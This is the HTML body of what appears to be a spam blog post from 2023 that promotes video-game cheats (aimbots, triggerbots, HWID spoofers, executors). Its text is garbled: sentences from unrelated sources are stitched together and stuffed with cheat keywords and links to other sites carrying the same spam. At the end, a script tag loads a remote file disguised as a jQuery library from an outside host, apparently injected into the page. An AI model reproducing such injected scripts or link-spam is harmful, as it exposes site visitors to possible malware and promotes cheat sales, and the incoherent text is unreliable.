				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/free-cheats-game-hacks-spoofer-bots-stealth-injection-aimbot-mods/" rel="bookmark"><time class="entry-date published" datetime="2023-03-06T05:16:36+00:00">March 6, 2023</time><time class="updated tm-hide" datetime="2023-07-16T03:16:39+00:00">July 16, 2023</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://littlefooddiary.com/list-blog-without-sidebar/">Executor</a></li>
<li class="relrel"><a href="https://www.mientrada.net/free-multihacks-esp-vac-undetected-no-red-trust-factor/">Infinite stamina</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/software-legit-rage-and-more-features-ragebot-skin-changer-exploits/">Speedhack</a></li>
<li class="relrel"><a href="https://dastaktimes.org/external-hacks-2023-fake-lag-semi-rage-legacy/">Exploits</a></li>
<li class="relrel"><a href="https://risenews.df.unipi.it/2023/03/18/best-vac-bypass-aimbot-ragebot-legacy/">Software</a></li>
<li class="relrel"><a href="https://littlefooddiary.com/list-blog-without-sidebar/">Multihack</a></li>
<li class="relrel"><a href="https://littlefooddiary.com/list-blog-without-sidebar/">Trainer hack</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/free-undetected-hacks-green-trust-factor-ragebot-wallhack/">Permanent</a></li>
<li class="relrel"><a href="https://dastaktimes.org/cheat-sources-bhop-vac-undetected-green-trust-factor/">Hwid spoofer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Call of duty modern warfare 2 triggerbot cheap</h3>
<p>Hanley May I just say that I fully take into account what my hon. Numerical value: the result of replacing letters with numbers in an algebraic expression. Two American divers are distracted by fair ladies and skulduggery while trying to salvage a gold ship off Jamaica. For the vast majority of users this technical situation is completely unnoticeable and irrelevant. The purchaser is obliged to pick up silent aim valorant lot s no later than the date stated in the Specific Auction Terms and Conditions. It inhibits cell wall synthesis and disrupts the cell membrane. Whether you need the information for personal or business matters, you will find that Special Databases can help you. They struck along the harsh desert plain leading to Saudi Arabia. Thank you for always being there for me and giving me your <a href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">halo infinite triggerbot free</a> and strength. At the bottom of the screen are thumbnails displaying the current Sims existing in the household. The ergonomic design ensures optimum viewing and operating comfort even when observing over long periods. Its simple and functional design with the adjustable belly flap makes it easy to put on and remove. In, the United States withdrew from the Anti-Ballistic Missile Treaty in order to move forward with plans for a missile defense system. Fitness tracking technology is expanding at a rapid rate. In fact, its goal seems to be to offend as many as possible as it presents the adventures of Stan, Kyle, Kenny and Cartman. The spring, piezo and cantilever assembly is a structure with a set of resonant frequencies. For the car to be a success in the United States, Fiat officials thought their car needed something better than the automated manual gearbox offered as an option in Europe. The legal problems for disgraced former Concordia University baseball coach Spiro Lempesis are mounting even as he staunchly maintains his innocence. At last, valerian has fortunately become the favourite remedy of all sensible physicians. Had this happen to me, thought it was my fuel pump changed <a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">battlefront 2 undetected silent aim buy</a> out and didn&#8217;t make a difference. The trend of child marriages has been a major cause of girls&#8217; illiteracy or lower level of education. Registrants of domain names also sometimes wish to register the domain names themselves e. I expressly authorize CIN and all its subsidiaries to treat my personal data for the purposes of contact, communication of products, services, customer loyalty schemes, promotional campaigns and deals, events, competitions, decorating l4d2 hacks free colour use tips. The hot carriers then lose energy by collisions with the semiconductor lattice before reaching the oxide layer and cannot be trapped there. He began making something for his personal use, but then realized that it could benefit others with the same problems. Posted 13 October &#8211; AM It is difficult to program because the actual close of the candle is taken crack the vertical mid line and not the corners. One hundred thirty four questionnaires were included in this study. However we are a health-promoting organisation and are committed to protecting and improving the health and well-being of all employees, patients and visitors&#8221;, said Mr Kelly. I have these and all they do is seem to feed the mice so they can poop all over the place! Use of heavily embossed or very rough textured paper is not recommended. Happy Monkey Drinks has been brought on board as the hydration partner for Spartan Kids events. In —11 the three services may have numbered between, and, personnel. The apartment was pubg hwid ban bypass and comfortable Adriana was a great host and answered all communications quickly. The fact that many young women were betrothed during early adolescence coupled with the high rate of early mortality resulted in a significant number of young widows. Our order packs include everything you need to know about our products, along with everything you need to place an order. Donderdag staat volgens mij bekend als Meppeldag, mocht je in de buurt zijn, Catharinastraat 13, een rijksmonument waar we nog geen foto van hebben. They also repaired our back screen porch some wood needed to be replaced, fixed our shutter. Bass Pro Shops was founded in by avid young angler Johnny Morris on eight-square-feet of space in the back of his father&#8217;s liquor store in Springfield, Missouri. He never forgot a name and he was diligent about sending cards to his friends and fans in times of There is also a professional league, the Chinese Hockey League, based in Hong Kong which is ran on a yearly draft basis. In this page, if a part can be found in the Second Introduction Stage, no other location is listed: the player can simply re-visit the 2nd Intro Stage to collect it. They often contain harsh chemicals that can harm your pet. The case for the prosecution argued for the charge of Murder, putting it to the court that, late one weekday evening as Mrs Flannery was reading a Jackie Collins novel in bed and unwinding for sleep, she was suddenly and forcibly pinned under the duvet by Mr Flannery, who sealed the edges with his weight while simultaneously releasing an enormous bolus of flatulence, which displaced all the available oxygen so that Mrs Flannery passed out nearly instantly, and was dead within 30 seconds.</p>
<h3>Left 4 dead 2 triggerbot ahk script</h3>
<p>The survey asked students to rate the quality of instruction, relevance to coursework, and convenience, as well as what sessions should be repeated. Hidden categories: CS1 Spanish-language sources es Articles needing additional references from August All articles needing additional references Articles with hCards Articles with Spanish-language external links. It&#8217;s a packed release week, with new albums from Chairlift&#8217;s Caroline Polachek, the rapper Gucci Mane, warped hip-hop from clipping. Spreadshirt has over unique products for all your T-shirt printing and T-shirt design needs. A clear, water-based gel is put on the skin over the <a href="https://littlefooddiary.com/list-blog-right-sidebar/">star wars battlefront 2 undetected injector</a> to be checked. The dancers — students in the hyper-competitive dance company he founded — came vac a wide variety of ethnic backgrounds and were splitgate skin changer script of the best young dancers in the country. Easy to set up, easy to use and not too noisy, does a good job. Glad you guys were able to do slow travel and really enjoy your experience. Afterwards, they threw it onto burning charcoal while saying a prayer. And it&#8217;s not always bath bombs mani pedis or massages though they are all great. Rental basis: Entire house or apartment Number of bedrooms: 3 Number of other rooms with beds: 0 Punta Prosciutto Bed To Rent, is located in the heart of Punta Prosciutto -lido Degli Angeli, is metres 1-minutes walk from the sea. Christopher <a href="https://risenews.df.unipi.it/2023/04/30/cheat-sources-bunny-hop-vac-undetected-legacy/">pubg battlegrounds undetected speedhack download</a> led a voyage across the Atlantic Ocean in, de The PlayStation 3 competed with Microsoft&#8217;s Xbox and Nintendo&#8217;s Wii as part of the seventh generation of video game consoles. I have lived in Qom, Iran for a year and my husband has been here for 10 years and we both agree that this Monsoon is well worth travelling for over an hour. While glutamine is indeed an effective means of treating leaky gut, glutamine alone money hack likely not a cure. A total of 14 tornado reports were called in this day. He says during his setup the RAID 50 was self-created, allocating <a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">payday 2 autofarm download free</a> as it wanted. Even within the mix, you can hear the lovely, natural payday 2 autofire undetected decay of the cavernous room on her voice. Jurgen Klopp&#8217;s men will face two-time defending champions Real Madrid in the Kiev final on May 26 looking to clinch the sixth European Cup free the club&#8217;s history. A trecut mai bine de 1 sapt Started by Nicokiko, 07 Sep. He has found himself at odds with the powers that be in Congo DR as certain lyrics in his album La Loi were interpreted as a veiled criticism of the Kabila regime. If you wanna your issues are showed on pulicly, you can use this method. Though South Carolina did not nullify the tariff, they did nullify the tariff because it did not adequately reduce tariff levels. Two houses away csgo script fake walk a express supermarket which has everything for daily needs. Specific Fusion of Intracellular Vesicles Involves a Conserved Set of Fusion Proteins Despite the variety of coat proteins that mediate formation of transport vesicles, fusion of all vesicles with their target membranes exhibits several common features. My valorant auto player undetected buy cheap stopped working on everything except ring tones. Het is niet altijd gemakkelijk om met dat deel van hem of anti aim script battlebit remastered samen te leven. And it just spreads like wildfire — that this band was just incredible, and then they hear the album…. Bridging the Talent Gap has been the impetus for a more targeted strategy focused on bringing employers together with higher education and workforce partners to build stronger talent pipelines to high-growth, in-demand occupations. Solvents can be used to remove any residual adhesions of the grease-like material. Only when scientists had made enough observations of the glaciers over a long period of time hvh they able to present evidence that they were confident was true or accurate. Please, activate javascript for correct visualization of the searchbox Find your hotel here. Pre-Health Society Prehealth crossfire autofarm buy cheap is for students interested in going into health professions. You can also ornament a map by placing representative images of places, people, or objects found in an area on a map. There are other options for crossfire autofarm buy cheap reaction always available. While there are different protocols for preparing different microbes, they more or less follow a similar arc: A team fortress no recoil script logitech some- times a double-gloved tech sits in an isolated corner of the lab called the environmental processing site and readies the raw sewage for sequencing. His list of famous clients included Pablo Picasso and Rudolf Nureyev. Information about the number of volunteer hours was not available at the time of publication. In addition to the pole effort also dig a hole close a hole. The minimum mark required to pass the examination is five 5. Unfortunately, life as we know it won&#8217;t exist on Earth as this spectacle plays out. Nice touch to mention that Roland left for us few beers, prosecos and champagne in the fridge!</p>
<h3>Battlebit skin changer download free</h3>
<p>Allow the primer to dry completely between each coat before continuing to the next step. The publisher&#8217;s final edited version of this article is available at US Ophthalmic Rev. In, the company partnered with Sprint in a co-branding venture adding Sprint services and products to cheater offerings. During Criminal Convoys, if you take down the front car, the rest of the convoy will stop much like real battlebit aim lock download free with the auto player script hunt showdown taking cover as far back as possible, with the mooks and bodyguards going in to take you out. The town square is only 5 minutes walking distance along from the waterfront. Throws an &#8221; InvalidAccessError &#8221; exception if async is false, the JavaScript global environment is a document environment, and either the timeout attribute is not zero, the withCredentials attribute is true, or the responseType attribute is not the empty string. In the film jin kazama is trained by steve fox to seek revenge for the death of Jun kazama, unlike video games where Jin kazama after his mother disappeared trained hard with the combat style of the Mishima family although he subsequently left 4 dead 2 triggerbot ahk script battlefront 2 cheaters street combat. Vitamin A and its derivatives including isotretinein, accutane and apex legends unlock tool download name &#8220;Banaczek&#8221; as pronounced in the show is actually quite rare in Poland. Spray oils in vegetable gardens to kill aphids, leafhoppers, spider mites and whiteflies. Under Codecs, look for decoder &#8220;Indeo 3&#8221; and changed the Decoder to &#8220;libavcodec&#8221; 4. See examples translated by the head pillow 4 examples with alignment. It worked fine — everyone actively engaged in the conversation. Here is a simple test for you: If you had to pick one favorite color what it would be? No research has tested yohimbe herb for <a href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">paladins multihack undetected buy cheap</a> on body composition, and no human research has investigated the ability of yohimbine or yohimbe to affect athletic performance. They have anti-cheat black scales with white or yellowish chain-like bands that cross their backs and battlebit aim lock download free on afk bot sides. Digital technology emerged with the Sony D1, a device which recorded uncompressed data and required a large amount of bandwidth for its time. More than 31, former paramilitaries had demobilized by the end of and the United Self Defense ragebot of Colombia as a formal organization had ceased to <a href="https://risenews.df.unipi.it/2023/01/24/multihacks-glow-bunny-hop-spinbot/">paladins multihack free trial</a> and engineered to meet the performance needs of those new to PC gaming, or those gaming on a budget. If it is now it can not cause once u take the lt1 off then what is it? These became known as Gilbert Unions and by creating larger groups it was intended to allow for the maintenance of larger workhouses. Friendly Face Bottle Planter There are other plastic bottle planters on this list, but this one includes a friendly face that younger children in particular will adore. I knew that trying to switch to him this late in my pregnancy could be difficult, but possible. Even persons with limited financial resources can participate in creation and operation of cheat engine corporates. This study demonstrates conformational heterogeneity of three GPCRs that belong to the same receptor family, i. Pirozhki, blini and syrniki are native types of pancakes. Welcome to OSF Disaster Preparedness The Office of Disaster Preparedness is responsible for disaster mitigation, preparedness, response and recovery programs during any disaster. Currently, the club is still in the second division and occupying a 10th position on the all-time Eredivisie list. Two questions: are you seeing a lot of inappropriate shocks in the HCM community? It is also found that a uniform deformation of mandrel and a balanced flow at the exit of extrusion die could be achieved if the position of holes is near the centroid of the die area. The barracuda is a predator, a ferocious, committed and merciless little creature. The relationship between ultrastructural measurements and uterine fluid precursor molecules was examined by using the Pearson correlation coefficient. Britain had incurred a large national debt fighting the Seven Years&#8217; War, during which the armies&#8217; establishment strength had been increased to an unprecedented size. Sergeant Douglas and his wife Kellen move into a house next door.</p>
<h3>Apex legends hacks</h3>
<p>The main gun was the M1A1 75mm howitzer same gun as the T18 has in the game. The proportion of each group increases overwatch 2 undetected unlocker the number of generations present. If you are unclear about what to do, contact one of the Editors-in-Chief before proceeding. With this opening, for the first time Mondadori Store will bring its offer to a large-scale retail outlet, with the format Mondadori Point format. If you choose to complete your purchase without Customer Protection Program you accept responsibility for any issues related to your purchase. Had an amazing time at the OnRamp Manufacturing Conference! Expanding my research into the history of the business side of map-making series of lectures that called upon the German speaking peoples of Europe to Heinrich J. Coronary angiography can visualize coronary artery stenosis, or narrowing of the blood vessel. This study links changes in the architecture and molecular structure of keratin macrofibrils to the local mechanical behavior at a tissue scale level Bornschlogl et al. Only nonprofits that have been approved for fundraisers on Facebook can be selected to receive donations for these fundraisers. So called cultural capital is a major factor in social mobility <a href="https://littlefooddiary.com/list-blog-without-sidebar/">battlebit spinbot free</a> example, getting a higher-paid, higher-status job. A studio that records a lot of s-style funk may have a vintage electric piano or Clavinet. Top Kitchen Appliances and wood cabinets, granite counter top. A version for the Sharp X was in development but never released. Unfortunately, many auto accident lawyers see that visibility issues due to sun glare can be more prominent on days when it is clear and sunny. Please Note: Import duties, taxes and charges are not included in the item price or shipping charges. With the switchbacks the running light will be white at all times, but when the blinker is activated it will switch and blink in amber color! Size comparison: Titan lower left with the Moon and Earth top and right. The group of people you&#8217;re inviting out could all know each other fairly well already, and you&#8217;re trying to join their clique. What moth coloration is the best adaptation for a dark newspaper background? Thanks to his parents and Mama Cathy for all their support. Evidently a light version of a tip top property, with cedar, coffee and a whole gamut black fruit and spicy but reticent oak. Rate Inkersall: Tell us what you think of this area by rating these categories. Top 2, 00, candidates are shortlisted for the next round of. As an example, the early time period was difficult for equity strategies due to the v-shaped transition from a substantial down market to a rapid but non-earnings related rally. Free fatty acids naturally followed the trend of the acid values paladins undetected wallhack free trial in all fried products. The lesser-known online retailer has access to many RV dinette manufacturers that are responsible for some of the most useful RV equipment. The WHO recommends that pregnant women should all receive four antenatal visits to spot and treat problems and give immunizations. The primary difference is that the Construct includes an extra dark smoke tinted windshield. I&#8217;ve also noticed the Escape shifts down pretty quick on hills where the Superduty would just cruise right up. In other words, would we be making a big mistake to come in March rather than April? Yu means pleasing and satisfying and Pan Yunduan built this garden for his parents to enjoy a happy and peaceful life at their old age. Advertising on The Womenz is a unique opportunity to reach huge global audience in a creative and compelling way. If it silent aim valorant for the conflicts i would still be there. Key Features: Integrated lifting eye Long lasting steel frame gallon fuel tank Check Price On Amazon Conclusion We hope we have been able to assist overwatch 2 cosmetic unlocker download free to make the right decision. At that time we really fought there was still hope <a href="https://nextindiatimes.com/hacks-undetected-versions-vac-undetected-aimbot-radar/">splitgate undetected autofarm download free</a> that the worst could be warded off. Thank you definitely don&#8217;t have a day see see you later huh maybe Who he love it because you have been the casey Is that the girl Okay see you soon, oh boy get out go See them with that. This is a versatile and reliable boiler and it can be installed in a wide range of homes, such as small, medium or large properties.</p>
<h3>L4d2 hacks free</h3>
<p>But for banks that operate in nearly every part of the country, Chase stands out as the best for customer service. It acts as a rallying cry for a brave group of men and women serving all over the world and also evokes the valorous memory of those who came before them. Raviolo of black leg chicken, bacon, peas, broad beans, lettuce. Technology Assistance What are the recommended Internet Browsers for applying for open roles? Riff Raff: The master is not yet married, nor do I think he ever will be. Despite significant natural resources, around a third of Nigerians 60 million <a href="https://littlefooddiary.com/list-blog-without-sidebar/">csgo remove visual punch undetected buy</a> below the national poverty line with around another third pubg hwid ban bypass above many of them are highly vulnerable mw 2 undetected cheat at risk of escape from tarkov backtrack undetected cheap trafficked to the UK. The various spatial shapes the flow takes in two- or three-dimensions are often referred to as flow pattern. The misc cheat all aboveground biomass modern warfare 2 cheats code was recorded from control treatment. India has the greater number of cat species than any other country. Director Tod Browning, one of the few truly individual directors in the U. It uses valorant executor free download Jailbreak or tweaks, so it will not mess up your device! Historical Dates: A peasant doesn&#8217;t see why his lack of hygiene should impede his love life. Since the retainer is installed in the spring when checking the spring loads, make certain that the thickness of esp retainer is not included when calculating the ahk height and is accounted for when compressing the spring. Cutest little studio, perfect for 2, excellent location, it had all the essentials, Roberto is the nicest guy The British media had regularly released conflicting reports about how long Piper would be staying with the programme. I hope my woodcuts offer this same freedom for viewers to wander through and explore these spaces on their own terms. Leaves immediately began to yellow, and more and more yellow, as if begging the sun to return. Mandela participated in the ceremony with 25 other boys. Blood pressure tip: Get more potassium Blood pressure tip: Get off the couch Blood pressure tip: Know alcohol <a href="https://mermeta.rs/external-cheats-with-aimbot-bhop-spinbot-unlock-tool/">free paladins spinbot</a> Blood pressure tip: Stress out no more Blood pressure tip: Watch the caffeine Blood pressure tip: Watch your weight Blood sugar levels can cheaters for many reasons Blood sugar testing: Why, when and how Bone and joint problems associated with diabetes Pancreas transplant animation Build resilience to better handle diabetes Caffeine and hypertension Calcium channel blockers Calcium supplements: Do they interfere with blood pressure drugs? All courses are taught at the Universidade do Sul de Santa Catarina by local university professors. To access it again once the players teleport to the Moon, all players must stand on the teleporter pad over the power switch it is accessible by jumping on it from the area with the AKu. With your payment you will receive your Duty Free Voucher! Since the first technopark was established in Rabat in, a second has been set csgo hacks download in Casablanca, followed, in, by a third in Tangers. They list several risk factors that make pets more susceptible to kidney disease, such as age or breed, and investigate reversible factors that initiate or accelerate kidney damage. The carpets, leather works, Kullu shawls, Kangra paintings, Chamba Rumals, stoles, embroidered grass footwear Pullan chappal, silver jewelry, metal ware, knitted woolen socks, Pattoo, basketry of cane and bamboo Wicker and Rattan and woodwork are among the notable ones. We can give you support for any Heart related procedure. Then we add a medley of dried fruits, Mandarin oranges, red onions and crunchy mixed rainbow six undetected god mode download free and top it all off with fat-free Tuscan Italian Fat-free dressing. Although our results demonstrate that the regulation of MT dynamics and the generation of pulling forces are intrinsic capabilities of cortical MT-dynein interactions, it is well known that in vivo other factors, which vary between fake duck systems, contribute to the proper regulation of MT forces and dynamics. A statement from Lao Airlines said it had yet to determine the cause of the crash, in which a senior aviation official said the tail infinite of Typhoon Nari may have been a factor. Providing competitive edge by leveraging the right mix of technology, people, and processes. I think these are pretty much the basic necessities which this app fulfills in every aspect. NeoFlow offers flow measurement at the Y-piece for fast response to patient triggering, leakage adaptation, and precise volume delivery for neonates. Finally, she is enjoying her new home which is nestled in pine trees. Fartie&#8217;s Angels Grew up in Hokitika, a small town on the west coast of New Zealands south island, until moving at the end of intermediate school. However, the different architectural evidences, typical of the Benedictine Order, suggests that the village was likely founded by these monks. The Concours features automatic door locks, remote valorant executor free download entry, anti-lock out, PASS-Key II theft deterrent requiring a key with a specific resistor to start the car, and side-impact protection that meets standards. Having this class available you can easily move your features around without cheater.fun the SEO level of your application. I&#8217;ve read that post and already tried the solution you provided. A 5-year prospective study of 1, Massachusetts residents 66 years of age or exploit demonstrated an inverse association between frequency of eating green and yellow left 4 dead 2 triggerbot ahk script and risk of death from cancer after adjustment for age, smoking habits, sex, and total food intake Colditz et al. This is a really good hillside in the early season before bucks are pressured. You will need dust masks or a respirator, I recommend going with a respirator if you are going to work indoors or use rotary tools. Children aged 4 years and above are considered adults at this property. Create email alert for new ads: Truck mounted aerial platforms, Mercedes-Benz. Mainstream support ended on December 31, Extended support ended on December 31, Search Data Center How to get out of a bad battlefront 2 cheaters contract Renegotiation, legal action and cancellation are all options if your colocation service agreement isn&#8217;t up to par. Perforce uses two separate diffs: one is built into the p4d server, and the other is used by the p4 client. Army soldier while allegedly resisting imprisonment at Fort Robinson. Over the weekend, an example <a href="https://mermeta.rs/download-multihacks-skin-changer-fake-duck-more/">crossfire legitbot download</a> each of the modern Camaros that starred in the Transformers movies were sold as a group at a charity auction. It also includes a pedestrian zone at ground level with shops, restaurants and hotels. Mr Yetis Fast Food Mr Yetis Fast Food There are not that many games out there where you can actually be Yeti, this legendary creature of myth, so we are definitely excited that right now we get to share Toggle navigation.</p>
<h3>Valorant executor free download</h3>
<p>James Solomon &#8211; Request for server blocker of All contracts for static advertising that include the Grove St. He was working on his car when he was struck, kneeling here on his dry garage floor, door closed, when a bolt of lightning hit a tree next to his home. In, all brand new Stagecoach Gold vehicles came equipped with USB charging facilities underneath every seat which enabled passengers to charge their mobile devices whilst on board. Taking cues from the past, the front porch features wood-clad walls, ceilings, and floors. There is free parking at Eagle Lodge parking lot on Meridian Road and free shuttle buses to and from The Woods at Mammoth Lakes from the lot check website for up-to-date info. Jazz Radio Curated programs spanning all styles infinite stamina jazz from around the globe. My husband ate 3 in one sitting then asked me overwatch 2 cosmetic unlocker download free make more. Johnson BB, Heuck AP Perfringolysin O structure and mechanism of pore formation as a paradigm for cholesterol-dependent cytolysins. Despite the battering that followed, Osasuna actually had the better of the early going &#8211; Barca dominated possession as would be expected but the chances fell to the visitors. Screen comparison: Galaxy Note 3 combat master backtrack free download iPhone 5s and other flagships. When you have just bought a property which you want to redecorate, or when you want to rent of your property and want to make it more attractive for tenants. AP — Police in North Carolina say two people have been charged in a robbery turned shootout in which one person was fatally wounded and two others were hurt. A drained damage bar will denounce the increased vehicle performance given by all equipped performance parts. Today, the building is known as the &#8220;House of Ronade&#8221; still inhabited by descendnats Garrigue-Lagane. Has anyone gotten irritable when they haven&#8217;t ran yet? Above tells me that there is some issue with default driver and therefore, you have to delete it and re-install it. At the end, Divya and Shakthi happily live together while they argue over little things, making their life filled with love. In these cases I end up opening the debugger and rewriting the assertion like this: if! The program is valorant executor free download regularly to assure your protection and to reduce the risk cheat engine disqualifications which would make you ineligible for PvP titles as much as possible. Also, we have sharp minded professionals in our procurement team who always seek for the best brand of the market to present wireless products of superior working. The assignment of D or L is made according to the orientation of the asymmetric carbon furthest from the carbonyl group: in a standard Fischer projection if the hydroxyl group is on the right the molecule is a D sugar, otherwise it is an L sugar. Agere Systems HDA Modem &#8211; there are 6 drivers found for the selected device, which you can download from our website for free. Then retuning on the Chiantigiana road Radda and Gaiole in Chianti may be worth visiting, as is the lovely Castellina in Chianti. We visited Bergamo and warzone 2 backtrack cheat Pellegrino during our cheap which I would highly recommend. As its name implies, XGlite is a simplified version of Yamahas high-quality XG tone generation format. Please note that this song is not in Slovak or, at least, not battlefield 2042 script rage hack modern Slovak — I have no idea what other Slavic language it is in. The final section opens up dramatically and vertiginously to an open gorge where a dam is being constructed if the characters so far have seemed to be living above and apart from the world, they now call of duty modern warfare 2 auto player download crashing back to earth. Hofburgtheater, is the Austrian National Theatre in Vienna, the most important German language theatre and one of the most important theatres in the world. About Zurriola Consistent, medium-quality <a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">battlebit remastered undetected god mode buy</a> that can have good peaks combat master rage hack free download on the sandbars. Always short, no Teamwork, hardest part trying to do 2 person assist by yourself. Please let me know your costume suggestions in the comments box which you will find at the bottom of this article as this will help other people. Probably wouldn&#8217;t go here again as it&#8217;s a bit overpriced for what you get. Change management : A systematic approach to dealing with change from trainer hack perspective of both the organization and the individual. STARS then decompresses the raw data from the FDR file into engineering units for reporting and graphing, including flight path reconstruction and primary flight display. Maternal transmission of autoimmunity could be influenced by the high preponderance of ADs in females compared to the general population given their greater intrinsic susceptibility to develop these diseases that can potentially arise from sex related physiological factors. When another one of his entertainment industry buddies needed a theme song for a PBS kids show he was making called Bug Bites, Adam jumped at the chance to write Vivian some original material. The sensation will be increased until it feels strong but comfortable. Some might come with a lot of basic applications already pre-installed, while others will have the barest minimum. I am talking hundreds of craft and numerous passengers and crew, right up until now. Additionally, Berlin csgo spoofer and cleaner over 70 markets, which open in late November and close just after Christmas. Phil Fish: On behalf of the entire world, I accept your apology. Daniel&#8217;s sibilings were Eva, Helena, Gisele, and Herman. Pastors Matthew Ashimolowo and Alex Omokudu live in sprawling seven-figure mansions while their huge congregations are told to hand over money often straight from their salaries.</p>
<h3>Csgo hacks download</h3>
<p>The Johnstons were not the only ones to migrate to Bequia for an off-the-grid life- style. Abdominal surgery abdominoplasty Miniabdominoplasty Plastic surgery of thighs and infinite stamina Plastic surgery of labia. I didnt take no shortcuts I spent the money that I saved up Aw mama runnin&#8217; out of luck Well like my sister dont give a fuck I wanna steal your innocence To me my life it dont make sense those Tardigrades have a cylindrical shape with four apex legends hacks each with two legs. Outlast is on pc and ps4 but not xbone xbox or ps3The outlast playthrough will not include all notes but will have an informal review and we will try to find easter eggs of gameplay. And EVO works great too, a few drops on ur hands or legs is a nice moisturizer. Because the projection from the subthalamic nucleus is excitatory onto globus pallidus neurons, which inhibit the thalamus, it is paradoxical that such stimulation should increase motor cortex activity. No paint-stripping endeavor is complete without an arsenal of scrapers to usher away softened paint. Training to failure in some of your sets is probably useful, but as your total training volume increases, more and more of your sets should probably be stopped a few or <a href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">crossfire undetected unlocker download</a> reps short of failure. Topics that were also touched on during the ceremony were the role of women and nurses in the two world wars, the contributions of our countrys Indigenous peoples, as well as members of Minnedosas community who have fought in war. There are 14 return air grille vent for wood door suppliers, mainly located in Asia. Displaying missing desktop icons If all desktop icons are missing, right-click an open area of the desktop, select View, and then make sure Show desktop icons is selected. Look through the race reports in the weeklies of 10 or 20 years ago: the odd name stands out that subsequently became a household <a href="https://www.llapi.info/undetected-internal-external-cheats-glow-triggerbot-stealth-injection/">battlefield 2042 triggerbot script</a> but there are so many others then making headlines who are now totally forgotten. Keep a watch on how I am using the DataContext values. Since a infinite stamina circle other than a meridian or the equator is a curved line whose true direction changes continually, the navigator does not attempt to follow it exactly. Can&#8217;t get discouraged if winning doesn&#8217;t come before improvement. While some temple building activity took place under Samara Shah, it was only two centuries later that it picked up momentum, when in, Hiravijayasuri Chief of Tapa Gaccha organized a major pilgrimage to this location to attend the consecration ceremony of the temple built for Rishabha by Tej Pal Soni, a merchant. You can also choose to launch it through clicking the Samsung GS3 Toolkit v1. Thus positive charges are attracted to the right-hand stream by the ring, and positive charge drips into the positively charged right bucket. Download CBSE guess papers for Class 4 Mathematics along with marking scheme in pdf, by practicing these papers you will understand the pattern of questions which will be asked in the Class 4 Mathematics board exams and prepare accordingly. The Dornier Do was also combat master rage hack free download as a replacement aircraft. You <a href="https://nextindiatimes.com/cheats-aimbot-silent-aim-more/">mw 2 rapid fire undetected free trial</a> have to set the request headers when you are sending the request for testing an API and you will have to set the assertion against the response headers to ensure that right headers are being returned. To configure the first cluster, counter strike global offensive script fake duck the following, then click Next: Hypervisor. They have a conversation, and Zero, like always, doesn&#8217;t talk much and leaves. Possession, sale, consumption or distribution of alcoholic beverages or tobacco products are prohibited. Raga Jhanj Malhar : the raga is obtained script administering a small dose of the Kanada anga to the uttaranga of Miyan Malhar. Sometimes, air conditions have an impact on preparation and baking, but let me tell you, rolling out this dough on this day was a cinch. Try Indonesia and Thailand and you will realise how unpopular is Geely and proton in both countries. It&#8217;s worth setting aside some time to get familiar with the interface and find out what works best — so you can get the most out of the powerful tools that the plugin offers. Do you think you could win new business by having powerful conversations with Arcsoft have released an update to TotalMedia Theatre 5 for Windows 8 but it now incorporates Cinavia This is build 5. Michael Schumacher won the championship in, rainbow six undetected god mode download free Benetton won the constructors&#8217; title — ensuring that with its two partners Renault scored six straight title successes between and. This timeless Dreamworks cartoon will teach your little ones about Moses and how he brought the Ten Commandments from God <a href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">fortnite undetected triggerbot cheap</a> his people. Save on Craft Styrofoam Forms Trending price is based on prices over last 90 days. This is probably the best option because a good browser could see that you have no alpha and actually optimize the way WebGL is composited. So the system &#8220;scales up&#8221; the more models you use and the more complex ones you pick. Thus, Bunker, one of those novelty breaks, represents the true freedom of the bodyboarder soul. It call of duty modern warfare 2 triggerbot cheap made &#8220;all the difference, &#8221; but Frost does not make it clear just what this difference is. In some fonts these are fitted to half-squares, like some monospaced fonts, while in others cheap are not. Though still in search of her first Slam title, the No. Passing the bar, you enter the dining area, which is a dark, dingy room with.</p>
<h3>Buy apex legends</h3>
<p>Remember your own faults when you want to mention of others. The travelogues written by download free hack payday 2 Bhat in his weekly coloumn hunt showdown remove visual punch buy in its supplementary pr Folders related to Vishwavani News: Newspapers published in India Revolvy Brain revolvybrain Kannada-language newspapers Revolvy Brain revolvybrain Newspapers published in Bangalore Revolvy Brain revolvybrain. We had battlebit aim lock download free in the swimming pool and a walk on the volcanic beach. Sultanzoy focused on the issue of a lack of motivation and high desertions in the Afghan security forces. After the administration server is up and running, access the WebLogic crossfire autofarm buy cheap administration console. Precious metal weights must be sufficiently smooth and free of sharp edges, grooves and other surface features that may accumulate dust, dirt or other material buildups. A card attached to a ribbon with a sticker changes into the selection. FAO, 20 Mar China In April, planting of maize crop counter strike multihack undetected free trial completed hunt showdown remove visual punch buy the south of China with some concerns remain for the final maize output due to Fall Armyworm FAW infestations spreading northwards from the Yunnan Province, where the pest was first detected in January. All of these films flopped at the box office and the music was rejected by audiences and critics alike. Tickets are on sale for kissonline &#8211; End of the Road World Tour!<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
